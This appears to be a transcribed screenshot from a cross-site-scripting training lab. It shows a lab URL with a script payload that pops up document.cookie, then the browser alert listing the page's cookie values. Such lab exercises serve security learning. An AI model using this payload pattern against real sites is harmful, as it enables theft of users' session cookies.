 labs.hacktify.in/HTML/xss_lab/lab_1/lab_1.php?email=<script>alert%28document.cookie%29<%2Fscript>
labs.hacktify.in says
sbjs_migrations=1418474375998%3D1;
sbjs_current_add=fd%3D2024-02-29%2003%3A08%3A
36%7C%7C%7Cep%3Dhttps%3A%2F%2Fhacktify.in%2F%7C%7C%7Cr
f%3D%28none%29; sbjs_first
_add=fd%3D2024-02-29%2003%3A08%3A36%7C%7C%7Cep%3Dhtt
ps%3A%2F%2Fhacktify.in%2F%7C
%7C%7Crf%3D%28none%29;
sbjs_current=typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%
7
C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7
OK